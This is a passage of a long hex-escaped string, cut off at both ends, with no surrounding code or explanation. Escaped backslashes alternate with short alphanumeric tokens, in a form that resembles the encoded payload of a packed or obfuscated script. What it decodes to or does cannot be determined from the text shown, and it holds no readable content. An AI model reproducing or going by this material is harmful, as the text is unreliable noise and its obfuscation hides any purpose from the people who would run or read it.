x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x3